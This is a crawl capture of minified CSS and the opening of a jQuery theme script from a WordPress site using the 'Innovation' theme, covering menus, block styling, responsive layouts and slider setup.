li:hover>.sub-menu{visibility:visible;opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);pointer-events:auto}.top-bar-menu-inner .sub-menu li.menu-item a{display:block;float:none;overflow:hidden;padding:10px 20px;white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.top-bar-menu-inner .sub-menu .menu-item-has-children>a:after{position:absolute;top:9px;right:20px;display:block;content:"\f105";font-family:FontAwesome}.top-bar-menu-inner .sub-menu li.menu-item a{position:relative;display:block;float:none;overflow:hidden;padding:10px 20px;white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.top-bar-menu-inner .sub-menu .menu-item-has-children>a{padding-right:40px}.top-bar-menu-inner .sub-menu .sub-menu{top:0;left:100%}.top-bar-menu-inner a:hover,.top-bar-menu-inner a:focus{opacity:1}.top-bar-right{position:absolute;top:0;right:0;display:block}.top-bar-right>*{display:block;float:left}.top-bar-right .social-link-info a{display:inline-block;padding-right:7px;padding-left:7px;color:#fff;line-height:42px;opacity:.7;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.top-bar-right .social-link-info a:hover,.top-bar-right .social-link-info a:focus{opacity:1}.top-bar-right .nav-search-icon{color:#fff;line-height:42px}.comment-form-cookies-consent{display:block;clear:both;margin-top:15px}.comment-form-cookies-consent label{display:inline!important;padding-left:7px;font-size:13px}#wp-comment-cookies-consent{display:inline;vertical-align:middle}.entry .quads-location{margin-bottom:30px!important}.wp-block-separator{background-color:#333;border:0;height:1px;margin-bottom:30px;margin-top:30px;max-width:80px;margin-left:0;text-align:left}.wp-block-separator.is-style-wide{width:100%;height:2px;max-width:100%}.entry-content .wp-block-archives:not(.is-grid),.entry-content .wp-block-categories:not(.is-grid),.entry-content .wp-block-latest-posts:not(.is-grid){margin-left:0;list-style:none;max-width:300px;margin-bottom:30px}.entry-content .wp-block-archives ul,.entry-content .wp-block-categories ul,.entry-content .wp-block-latest-posts ul{list-style:none}.entry-content .wp-block-archives a,.entry-content .wp-block-categories a,.entry-content .wp-block-latest-posts a{text-decoration:none!important;color:inherit}.entry-content .wp-block-archives a,.entry-content .wp-block-categories a{font-weight:inherit}.entry-content .wp-block-latest-posts.is-grid li{border-top:1px solid #eee;padding-top:1rem;margin-bottom:1rem}.entry-content .wp-block-audio figcaption{color:#333}.wp-block-image figcaption{font-size:12px;text-align:center}.wp-block-button__link{color:inherit}.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-button__link:not(.has-text-color){text-decoration:none!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.entry-content .wp-block-button .wp-block-button__link:hover,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#ff4545;color:#fff}.entry-content .wp-block-archives a:hover,.entry-content .wp-block-categories a:hover{color:#ff4545}.entry-content .wp-block-categories-list.aligncenter,.entry-content .wp-block-archives.aligncenter{max-width:300px;margin-left:auto;margin-right:auto}.entry-content .wp-block-categories-list>li:last-child>a,.entry-content .wp-block-archives>li:last-child>a{border-bottom:none;margin-bottom:0;padding-bottom:0}.wp-block-pullquote{padding-top:10px;padding-bottom:10px;margin-bottom:40px}.wp-block-pullquote blockquote:after{display:none!important}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{margin-bottom:10px}ul.wp-block-gallery,.entry-content .wp-block-categories{margin-left:0}.wp-block-pullquote{border-left:none;padding-left:0;margin-top:0;margin-bottom:0;padding:20px 0;border-top:4px solid;border-bottom:1px solid}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:40px;padding-left:60px}.wp-block-pullquote blockquote:after,.entry .wp-block-pullquote blockquote:after{display:none!important}.wp-block-pullquote cite:before,.wp-block-quote.is-style-large cite:before{display:none!important}.entry .wp-block-pullquote blockquote:before{position:relative;margin-bottom:20px;display:block;font-size:40px}.wp-block-pullquote.is-style-solid-color blockquote{border:none}.wp-block-pullquote.is-style-solid-color blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote cite{color:inherit!important}.entry-content label{font-size:.875rem;color:#777;margin-bottom:10px}.entry-content [class^="wp-block"]{margin-left:0}.wp-block-latest-comments__comment-date,.wp-block-latest-comments__comment date{margin-top:7px}.entry-content .wp-block-button.is-style-outline .wp-block-button__link{color:inherit}.wp-block-button.alignright{margin-left:30px}.entry-content .wp-block-embed{margin-bottom:30px}.rb-error{color:#ff5959;margin-bottom:10px}button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"]{color:#fff}.post-excerpt>*,.entry.post-excerpt>*,.entry-content>*{margin-bottom:1rem}.wp-block-cover.has-background-dim .wp-block-cover-text,.wp-block-cover .wp-block-cover-text{color:#fff;padding-left:0;padding-right:0;line-height:1.4;font-size:2.05em}.entry-content .wp-block-file__button{display:inline-block;margin-left:.75em}.entry-content .wp-block-search input[type="search"]{margin-top:0;margin-bottom:0}.wp-block-group.has-background{padding:20px}.entry-content iframe{overflow:hidden;margin-right:auto;margin-bottom:30px;margin-left:auto;max-width:100%}.post-title{-ms-word-wrap:break-word;word-wrap:break-word}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-responsive.css?ver=1708421145
body_size: 2473
content:
@media only screen and (min-width:1400px){.post-feat-slider-fw,.post-feat-slider-hw,.post-feat-carousel-fw{height:550px}.ruby-feat-slider-hw.slider-init,.ruby-feat-slider-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:550px}.archive-page-header{height:200px}.single-layout-feat-fw-center .single-header-fw{height:900px}.single-header-fw{height:600px}.is-full-width .post-feat-carousel-fw-small{height:340px}.is-full-width .ruby-feat-carousel-fw-small.slider-init{height:340px}}@media only screen and (min-width:1200px){.post-classic .ruby-holder img{min-height:400px}.post-grid .ruby-holder img{min-height:199px}.post-list .ruby-holder img{min-height:293px}.post-small-list .ruby-holder img{min-height:80px}.ruby-block-wrap .post-small-list .ruby-holder img{min-height:85px}.footer-wrap .post-small-list .ruby-holder img{min-height:50px}.post-small-grid .ruby-holder img{min-height:105px}.post-feat-carousel-hw.no-featured .post-thumb-outer{min-height:422px}}@media only screen and (max-width:1199px) and (min-width:992px){.ruby-container{max-width:962px!important}.post-feat-slider-fw,.post-feat-slider-hw,.post-feat-carousel-fw{height:400px}.ruby-feat-slider-hw.slider-init,.ruby-feat-slider-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:400px}.ruby-feat-carousel-hw.slider-init{height:343px}.post-feat-grid{height:384px}.ruby-feat-grid.slider-init{height:384px}.post-feat-grid-small-image{height:191px}.post-feat-grid-small .post-header{padding:20px 10px 0 10px}.post-feat-carousel-fw-small{height:240px}.ruby-feat-carousel-fw-small.slider-init{height:240px}.single-header-fw{height:350px}.single-layout-feat-fw-center .single-header-fw{height:550px}.post-title a{font-size:.86em}.single-layout-feat-fw-center .single-title h1{font-size:1.3em}.post-feat-slider-hw.is-slider-post .single-title.post-title a,.post-feat-slider-fw.is-slider-post .single-title.post-title a,.post-feat-carousel-fw.is-slider-post .single-title.post-title a{font-size:1em}.post-title.single-title a,.post-title.single-title h1{font-size:.8em;line-height:1.2}.single-layout-feat-fw-center .single-title h1{font-size:1.4em}.single-header-fw .single-title h1,.single-layout-title-fw .single-title h1{font-size:1.1em}.post-classic .ruby-holder img{min-height:235px}.post-grid .ruby-holder img{min-height:160px}.post-list .ruby-holder img{min-height:236px}.post-small-list .ruby-holder img{min-height:80px}.ruby-block-wrap .post-small-list .ruby-holder img{min-height:85px}.post-small-grid .ruby-holder img{min-height:105px}}@media only screen and (max-width:991px){.main-nav-wrap,.header-style-1 .nav-right-col .social-link-info,.header-style-2 .nav-right-col .mobile-nav-button{display:none}.top-bar-wrap{display:none}.mobile-nav-button{display:block}.header-style-2.is-logo-left .logo-wrap{float:none}.header-style-2.is-logo-left .logo-inner{display:block;text-align:center}.site-wrap-outer .sidebar-wrap{float:none;overflow:hidden;padding-left:20px!important;padding-right:20px!important}.sidebar-wrap .sidebar-inner{margin-top:60px;max-width:480px;margin-left:auto;margin-right:auto;border-left:none;border-right:none}.sidebar-wrap .sidebar-inner .widget{padding-left:0;padding-right:0}.is-sidebar-left .ruby-content-wrap{float:none}.header-style-1 .logo-wrap{margin-right:0}.header-style-1 .nav-bar-wrap .main-nav-wrap ul.main-nav-inner>li>a,.header-style-1 .nav-bar-wrap .nav-right-col{line-height:48px}.header-style-1 .nav-bar-wrap .logo-inner img,.header-style-1 .nav-bar-wrap .mobile-nav-button{height:48px}#footer.footer-wrap.is-fixed.disable-fixed-mobile{position:relative!important;z-index:auto;bottom:auto}.footer-area .sidebar-wrap{padding-bottom:0}.post-header-slider.post-header .post-title,.post-header-slider.post-header .post-meta-info{margin-top:12px}.post-feat-slider-fw,.post-feat-slider-hw,.post-feat-carousel-fw{height:320px}.ruby-feat-slider-hw.slider-init,.ruby-feat-slider-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:320px}.post-feat-grid{height:320px}.ruby-feat-grid.slider-init{height:320px}#ruby-feat-carousel-hw.slider-init{height:343px}.feat-grid .is-right-col{padding-left:0;margin-top:2px}.post-feat-grid-small .post-header{padding:20px 20px 0 20px}.single-layout-feat-fw-center .single-header-fw{height:420px}.single-header>*{margin-top:12px}.single-header-fw .ruby-container,.single-header-fw-center .ruby-container{max-width:100%!important}.single-header-fw{height:350px}.feat-layout-slider-fw .feat-inner{padding-left:0;padding-right:0}.single-layout-feat-fw .thumb-caption{top:5px;bottom:auto}body.is-boxed .post-feat-slider-fw .post-header-slider{padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (max-width:991px){.ruby-container{max-width:738px!important}.archive-title-wrap .archive-title{font-size:18px}.header-style-2 .logo-section-wrap{height:200px!important}.header-style-2.is-right-ads .logo-section-wrap{height:auto!important}.header-ads-right-wrap,.is-right-ads .logo-section-holder{display:block;float:none;width:100%;overflow:hidden;text-align:center}.is-right-ads .logo-section-holder{padding:20px 20px 10px 20px}.header-ads-right-wrap{padding:10px 20px 20px 20px}.post-title a{font-size:.9em}.post-title.single-title a,.post-title.single-title h1{font-size:.75em;line-height:1.2}.post-feat-slider-hw.is-slider-post .single-title.post-title a,.post-feat-slider-fw.is-slider-post .single-title.post-title a,.post-feat-carousel-fw.is-slider-post .single-title.post-title a{font-size:.83em}.post-review-info .review-info-score{font-size:26px}.post-review-info .review-info-intro{font-size:9px}.single-layout-feat-fw-center .single-title h1{font-size:1em}.single-header-fw .single-title h1,.single-layout-title-fw .single-title h1{font-size:.9em}.post-classic .ruby-holder img{min-height:377px}.post-grid .ruby-holder img{min-height:187px}.post-list .ruby-holder img{min-height:267px}.post-small-list .ruby-holder img{min-height:80px}.ruby-block-wrap .post-small-list .ruby-holder img{min-height:85px}.post-small-grid .ruby-holder img{min-height:105px}.post-feat-grid-small-image{height:116px}}@media only screen and (max-width:767px){.ruby-container{max-width:100%!important}.close-aside-wrap.only-mobile{display:block}.ruby-holder img{min-height:0!important}.header-style-2 .logo-section-wrap{height:120px!important}.header-style-2.is-right-ads .logo-section-wrap{height:auto!important}.post-thumb.ruby-holder img{min-height:0!important}.box-share-el{margin-right:2px;padding-left:0;padding-right:0;text-align:center}.box-share-el:first-child{width:auto;padding-left:15px;padding-right:15px}.box-share-el:first-child .social-text{display:inline-block}.box-share-el .social-text{display:none}.single .content-with-sidebar .entry>*{margin-left:0}.wp-caption.alignleft,.entry img.alignleft,.wp-caption.alignright,.entry img.alignright{display:block;float:none;margin-left:auto!important;margin-right:auto!important}.single-nav .nav-left,.single-nav .nav-right{border-left:none;border-right:none;text-align:center;padding-left:0;padding-right:0}.single-nav .nav-right{padding-top:20px;margin-top:20px;border-top:1px solid #eee;margin-left:0}.box-author-content .author-description{margin-left:0}.entry .wpcf7-form input[type="email"],.entry .wpcf7-form input[type="text"]{width:100%}.post-feat-grid{height:280px}.ruby-feat-grid.slider-init{height:280px}.post-feat-grid-small .post-cate-info{display:none}.post-feat-grid-small .post-header{padding:10px 20px 0 10px}.post-feat-grid-small-image{height:70px}.post-feat-slider-fw,.post-feat-slider-hw,.post-feat-carousel-fw{height:280px}.ruby-feat-slider-hw.slider-init,.ruby-feat-carousel-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:280px}.post-list-grid-outer,.post-classic-grid-outer,.post-grid-outer,.post-list-sgrid-outer{border-left:none!important;border-right:none!important;margin:0!important}.has-big-first .post-list-grid-outer:nth-of-type(4n+2):before,.no-big-first .post-list-grid-outer:nth-of-type(4n+3):before,.has-big-first .post-list-sgrid-outer:nth-of-type(7n+2):before,.has-big-first .post-list-sgrid-outer:nth-of-type(7n+5):before,.no-big-first .post-list-sgrid-outer:nth-of-type(7n+3):before,.no-big-first .post-list-sgrid-outer:nth-of-type(7n+6):before,.post-classic-grid-outer:nth-of-type(8n+4):before,.post-classic-grid-outer:nth-of-type(8n+7):before,.post-classic-grid-outer:nth-of-type(8n+4):before,.post-classic-grid-outer:nth-of-type(8n+7):before,.post-grid-outer:nth-of-type(3n+2):before{content:'';border-top:1px solid #eee;position:absolute;left:20px;top:0;right:20px;height:1px}.post-title.is-big-title a{font-size:.75em}.post-title a{font-size:.83em}.post-title.is-small-title a{font-size:.9em}.post-title.single-title a,.post-title.single-title h1{font-size:.56em;line-height:1.2}.single-layout-feat-fw-center .single-title h1{font-size:.8em}.post-feat-slider-hw.is-slider-post .single-title.post-title a,.post-feat-slider-fw.is-slider-post .single-title.post-title a,.post-feat-carousel-fw.is-slider-post .single-title.post-title a{font-size:.65em}.feat-wrap .post-meta-info,.feat-wrap .post-share-bar,.post-feat-carousel-hw-meta{display:none}.post-review-info .review-info-score{font-size:24px}.post-review-info .review-info-intro{font-size:8px}.post-feat-carousel-fw .post-header-slider{padding-left:20px;padding-right:20px}.post-list .is-left-col{padding-right:0}.post-list .is-right-col{padding-left:0;margin-top:20px}.no-big-first .post-grid-outer:nth-of-type(2) .post-wrap{margin-top:30px}.single-layout-feat-fw-center .single-header-fw{height:320px}.box-share.box-share-aside{bottom:0;left:0;right:0}.box-share-aside .box-share-inner{display:flex;display:-ms-flexbox;display:-webkit-flex;justify-content:space-around;max-width:100%!important}.single #ruby-back-top i{bottom:40px}.box-share-aside .box-share-el{display:block;overflow:hidden;width:100%;height:32px;padding:0!important}.box-share-aside .box-share-el a i{width:100%;float:none;font-size:15px}.box-share-aside .box-share-el a:hover .social-text{display:none}.single .review-box-wrap.is-left-top{overflow:hidden;width:100%;margin-right:0}.archive-title-wrap .archive-title{font-size:15px}.archive-page-header{height:150px}.single-header-fw,.single-page-header.single-header-fw{height:240px}.box-author{text-align:center}.box-author .author-thumb{width:90px;float:none;margin-left:auto;margin-right:auto;margin-bottom:10px}.box-author .author-social a{float:none;display:inline-block}.meta-info-author-line{display:none}.author-title a{margin-left:0}.single-layout-feat-fw .single-header{padding-bottom:20px}.comment-form-email,.comment-form-author,.comment-form-url{padding-left:0;padding-right:0;margin-top:0}.comment-form-author{margin-top:20px}.copyright-inner{text-align:center}.top-footer-wrap .mc4wp-form p{display:block}.top-footer-wrap .mc4wp-form input[type="email"],.top-footer-wrap .mc4wp-form input[type="submit"]{float:none;width:100%;min-width:0}.top-footer-wrap .mc4wp-form input[type="submit"]{margin-top:15px}.promo-wrap .promo-el{margin-bottom:20px}.promo-wrap .promo-el:last-child{margin-bottom:0}.header-ads-right-wrap,.is-right-ads .logo-section-holder{display:block;float:none;width:100%;overflow:hidden;text-align:center}.is-right-ads .logo-section-holder{padding:20px 20px 10px 20px}.header-ads-right-wrap{padding:10px 20px 20px 20px}.entry h1{font-size:24px;margin-bottom:15px;padding-top:5px}.entry h2{font-size:22px;margin-bottom:15px;padding-top:5px}.entry h3{font-size:20px;margin-bottom:15px;padding-top:5px}.entry h4{font-size:18px;margin-bottom:15px;padding-top:5px}.entry h5{font-size:16px;margin-bottom:15px;padding-top:5px}.entry h6{margin-bottom:15px;padding-top:5px}.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(2) .post-wrap,.ruby-section-fw .block-fw-post-1 .post-grid-outer:nth-of-type(3) .post-wrap,.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(2) .post-wrap,.ruby-section-fw .block-fw-post-2 .post-grid-outer:nth-of-type(3) .post-wrap{margin-top:30px}.ruby-section-fw .block-fw-post-1 .post-grid-outer,.ruby-section-fw .block-fw-post-2 .post-grid-outer{margin:0}.ruby-section-fw .block-fw-post-1 .post-grid-outer:before,.ruby-section-fw .block-fw-post-2 .post-grid-outer:before{content:'';display:block;border-top:1px solid #eee;height:1px;position:absolute;left:15px;right:15px}.ruby-section-fw .block-fw-post-1 .post-grid-outer.is-divider,.ruby-section-fw .block-fw-post-2 .post-grid-outer.is-divider,.ruby-section-fw .block-fw-post-1 .post-grid-outer:first-child:before,.ruby-section-fw .block-fw-post-2 .post-grid-outer:first-child:before{display:none}.ruby-section-fw .block-fw-post-3 .post-feat-carousel-fw-small{height:200px}.block-post-1 .is-left-col{border-right:none;margin-right:0}.block-post-1 .is-right-col{border-left:none}.block-post-1 .is-left-col .post-wrap{border-bottom:1px solid #eee;padding-bottom:30px}.ruby-section-hs .block-post-4 .post-grid-outer:nth-of-type(2) .post-wrap{margin-top:30px!important}.ruby-section-hs .block-post-9 .post-wrap{height:200px}.box-share-aside .box-share-el a{float:none}.content-404 h1{font-size:120px}.header-style-1 .logo-text{font-size:16px;line-height:48px}}@media only screen and (max-width:767px) and (min-width:480px){.ruby-container{max-width:450px!important}}@media only screen and (max-width:479px){.post-feat-slider-fw,.post-feat-slider-hw,.post-feat-carousel-fw{height:240px}.ruby-feat-slider-hw.slider-init,.ruby-feat-slider-fw.slider-init,.ruby-feat-carousel-fw.slider-init{height:240px}.archive-page-header{height:120px}.single .single-header-fw .post-share-bar{display:none}.post-title.is-small-title a{font-size:.9em}.post-title.single-title a,.post-title.single-title h1{font-size:.6em}.post-feat-slider-hw.is-slider-post .single-title.post-title a,.post-feat-slider-fw.is-slider-post .single-title.post-title a,.post-feat-carousel-fw.is-slider-post .single-title.post-title a{font-size:.55em}.post-header-slider{padding-left:10px;padding-right:10px}}@media only screen and (max-width:600px){.admin-bar .ruby-is-stick .nav-bar-wrap,.admin-bar .main-aside-wrap{top:0!important}}@media only screen and (max-width:320px){.nav-bar-inner{margin-left:5px;margin-right:5px}}@media only screen and (min-width:992px){body.is-full-width.mobile-js-menu #ruby-site-wrap{right:-100px}body.is-full-width.mobile-js-menu .logo-section-inner{right:-100px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation-child/style.css?ver=1708421145
body_size: 11
content:
.review-box-wrap.is-bottom .review-summary-wrap .review-summary-desc{font-size:17px}.grecaptcha-badge{display:none!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/js/ruby-script.js?ver=1708421144
body_size: 4615
content:
var innovation_ruby_site_smooth_scroll;var innovation_ruby_site_smooth_display;var ruby_sidebar_sticky_enable;var innovation_ruby_site_bg_link;var innovation_ruby_to_top;var innovation_ruby_to_top_mobile;var innovation_ruby_single_popup_image;var innovation_ruby_sb_instagram_popup;var innovation_ruby_footer_instagram_popup;var innovation_ruby_touch_tooltip;var innovation_ruby_popup_gallery;(function($){"use strict";var ruby={};ruby.blog_content=$('.ruby-content-wrap');ruby.html=$('html, body');ruby.body=$('body');ruby.window=$(window);ruby.touch=Modernizr.touch;ruby.ios=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);ruby.prev_arrow='<div class="ruby-slider-prev ruby-slider-nav"><i class="fa fa-chevron-circle-left"></i></div>';ruby.next_arrow='<div class="ruby-slider-next ruby-slider-nav"><i class="fa fa-chevron-circle-right"></i></div>';ruby.related_prev_arrow='<div class="ruby-slider-prev ruby-related-slider-nav"><i class="fa fa-angle-left"></i></div>';ruby.related_next_arrow='<div class="ruby-slider-next ruby-related-slider-nav"><i class="fa fa-angle-right"></i></div>';$(document).ready(function(){ruby_document_ready();ruby_document_ready_reload()});function ruby_document_ready(){ruby_feat_slider_grid();ruby_feat_slider_fw();ruby_feat_slider_hw();ruby_feat_carousel_hw();ruby_feat_carousel_fw();ruby_feat_carousel_fw_small();ruby_slider_related();ruby_back_top();ruby_click_body();ruby_enable_smooth_scroll();ruby_instagram_popup_footer();ruby_instagram_popup_sidebar();ruby_tooltips();ruby_search_button();ruby_responsive_menu();ruby_enable_sticky_sidebar();ruby_enable_sticky_navigation();ruby_slider_block_8_carousel();shareTrigger()}
function ruby_document_ready_reload(){ruby_enable_smooth_display();ruby_remove_holder();ruby_post_gallery_slider();ruby_post_gallery_gird();ruby_post_gallery_popup();ruby_single_popup();ruby_single_featured_popup();ruby_animation_progress_bar();ruby_footer_fixed_animation();ruby_ajax_load_more();ruby_ajax_infinite_scroll();shareTrigger()}
function ruby_back_top(){if(1==innovation_ruby_to_top){if(1==innovation_ruby_to_top_mobile){$().UItoTop({containerID:'ruby-back-top',easingType:'easeOutQuart',text:'<i class="ruby-back-top"></i>',containerHoverID:'ruby-back-top-inner',scrollSpeed:800})}else{if(!1===ruby.touch){$().UItoTop({containerID:'ruby-back-top',easingType:'easeOutQuart',text:'<i class="ruby-back-top"></i>',containerHoverID:'ruby-back-top-inner',scrollSpeed:800})}}}}
function ruby_enable_smooth_scroll(){if(1==innovation_ruby_site_smooth_scroll){ruby_smooth_scroll()}}
function ruby_animated_image(){$('.ruby-animated-image').each(function(){var that=$(this);var delay=150+(that.offset().left/4);if((ruby.html.width()<1024&&!0==ruby.touch)){that.waypoint({handler:function(){that.addClass('ruby-animation')},offset:'90%',triggerOnce:!0})}else{that.waypoint({handler:function(){setTimeout(function(){that.addClass('ruby-animation')},delay)},offset:'80%',triggerOnce:!0})}})}
function ruby_enable_smooth_display(){if(1==innovation_ruby_site_smooth_display){var ruby_smooth_flag=!1;ruby.blog_content.imagesLoaded(function(){ruby_animated_image();ruby_smooth_flag=!0});setTimeout(function(){if(!1===ruby_smooth_flag){ruby_animated_image();ruby_smooth_flag=!0}},2500)}}
function ruby_click_body(){if(innovation_ruby_site_bg_link!=undefined){ruby.body.on('click',function(e){if(e.target!=this){return}
window.open(innovation_ruby_site_bg_link,'_blank')})}}
function ruby_remove_holder(){ruby.body.imagesLoaded(function(){$('.ruby-holder').removeClass('ruby-holder')})}
function ruby_enable_sticky_sidebar(){ruby.window.load(function(){var sidebars=$('.ruby-sidebar-sticky');if(sidebars.length>0){if(sidebars.length>0){$('body').imagesLoaded(function(){RubyStickySidebar.stick(sidebars)})}}})}
function ruby_enable_sticky_navigation(){var innovation_ruby_sticky_menu=$('.is-sticky .nav-bar-outer');if(innovation_ruby_sticky_menu.length>0){var innovation_ruby_menu_wrap=innovation_ruby_sticky_menu.find('.nav-bar-wrap');innovation_ruby_sticky_menu.css('min-height',innovation_ruby_menu_wrap.height());ruby.html.resize(function(){innovation_ruby_sticky_menu.css('min-height',innovation_ruby_menu_wrap.height())});innovation_ruby_menu_wrap.css('width','100%');innovation_ruby_menu_wrap.sticky({className:'ruby-is-stick'})}}
function ruby_feat_slider_grid(){var innovation_ruby_feat_grid=$('.ruby-feat-grid');if(innovation_ruby_feat_grid.length>0){innovation_ruby_feat_grid.each(function(){var innovation_ruby_feat_grid_el=$(this);innovation_ruby_feat_grid_el.on('init',function(){innovation_ruby_feat_grid_el.imagesLoaded(function(){innovation_ruby_feat_grid_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_grid_el.removeClass('slider-init')})})});innovation_ruby_feat_grid_el.slick({dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:350,adaptiveHeight:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow})})}}
function ruby_feat_slider_fw(){var innovation_ruby_feat_slider_fw=$('.ruby-feat-slider-fw');if(innovation_ruby_feat_slider_fw.length>0){innovation_ruby_feat_slider_fw.each(function(){var innovation_ruby_feat_slider_fw_el=$(this);innovation_ruby_feat_slider_fw_el.on('init',function(){innovation_ruby_feat_slider_fw_el.imagesLoaded(function(){innovation_ruby_feat_slider_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_slider_fw_el.removeClass('slider-init')})})});innovation_ruby_feat_slider_fw_el.slick({dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,adaptiveHeight:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow})})}}
function ruby_feat_slider_hw(){var innovation_ruby_feat_slider_hw=$('.ruby-feat-slider-hw');if(innovation_ruby_feat_slider_hw.length>0){innovation_ruby_feat_slider_hw.each(function(){var innovation_ruby_feat_slider_hw_el=$(this);innovation_ruby_feat_slider_hw_el.on('init',function(){innovation_ruby_feat_slider_hw_el.imagesLoaded(function(){innovation_ruby_feat_slider_hw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_slider_hw_el.removeClass('slider-init')})})});innovation_ruby_feat_slider_hw_el.slick({dots:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,adaptiveHeight:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow})})}}
function ruby_feat_carousel_hw(){var innovation_ruby_feat_carousel_hw=$('.ruby-feat-carousel-hw');if(innovation_ruby_feat_carousel_hw.length>0){innovation_ruby_feat_carousel_hw.each(function(){var innovation_ruby_feat_carousel_hw_el=$(this);innovation_ruby_feat_carousel_hw_el.on('init',function(){innovation_ruby_feat_carousel_hw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_hw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_hw_el.removeClass('slider-init')})})});innovation_ruby_feat_carousel_hw_el.slick({centerMode:!1,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:350,adaptiveHeight:!1,slidesToShow:4,slidesToScroll:1,wipeToSlide:1,dots:!1,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:992,settings:{arrows:!1,slidesToScroll:1,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToScroll:1,slidesToShow:2}},{breakpoint:480,settings:{arrows:!1,slidesToScroll:1,slidesToShow:1}}]})})}}
function ruby_feat_carousel_fw(){var innovation_ruby_feat_carousel_padding1='300px';var innovation_ruby_feat_carousel_padding2='250px';var innovation_ruby_feat_carousel_padding3='200px';if(ruby.body.hasClass('is-boxed')){innovation_ruby_feat_carousel_padding1='150px';innovation_ruby_feat_carousel_padding2='150px';innovation_ruby_feat_carousel_padding3='150px'}
var innovation_ruby_feat_carousel_fw=$('.ruby-feat-carousel-fw');if(innovation_ruby_feat_carousel_fw.length>0){innovation_ruby_feat_carousel_fw.each(function(){var innovation_ruby_feat_carousel_fw_el=$(this);innovation_ruby_feat_carousel_fw_el.on('init',function(){innovation_ruby_feat_carousel_fw_el.imagesLoaded(function(){innovation_ruby_feat_carousel_fw_el.prev('.slider-loading').fadeOut(600,function(){$(this).remove();innovation_ruby_feat_carousel_fw_el.removeClass('slider-init')})})});innovation_ruby_feat_carousel_fw_el.slick({centerMode:!0,infinite:!0,autoplay:!0,autoplaySpeed:4000,speed:500,wipeToSlide:1,centerPadding:innovation_ruby_feat_carousel_padding1,adaptiveHeight:!1,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,prevArrow:ruby.prev_arrow,nextArrow:ruby.next_arrow,responsive:[{breakpoint:1500,settings:{centerMode:!0,dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_padding2}},{breakpoint:1400,settings:{dots:!0,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:innovation_ruby_feat_carousel_padding3}},{breakpoint:1280,settings:{dots:!0,arrows:!0,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:'180px'}},{breakpoint:992,settings:{dots:!0,arrows:!0,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:'120px'}},{breakpoint:768,settings:{dots:!0,centerMode:!0,arrows:!1,slidesToShow:1,slidesToScroll:1,centerPadding:'40px'}},{breakpoint:480,settings:{dots:!0,arrows:!1,centerMode:!0,slidesToShow:1,slidesToScroll:1,centerPadding:'20px'}}]})})}}
function ruby_feat_carousel_fw_small(){var innovation_ruby_feat_carousel_small_padding1='200px';var innovation_ruby_feat_carousel_small_padding2='100px';if(ruby.body.hasClass('is-boxed')){innovation_ruby_feat_carousel_small_padding1='85px';innovation_ruby_feat_carousel_small_padding2='85px'}
